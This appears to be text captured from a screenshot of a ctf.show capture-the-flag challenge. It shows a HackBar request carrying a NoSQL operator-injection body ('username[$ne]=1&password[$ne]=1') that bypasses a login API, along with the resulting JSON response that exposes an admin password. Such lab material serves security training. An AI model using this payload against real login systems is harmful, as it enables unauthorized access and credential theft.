 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":1,"data":[{"_id":{"$oid":"66f19ac053e618eaba5c766c"},"username":"admin","password":"ctfshow666nnneeaaabbbcc"}]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
https://d4fce60a-d6c7-4bc0-b8c1-9a9583e5b5a6.challenge.ctf.show/api/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
username[$ne]=1&password[$ne]=1 sec-ch-ua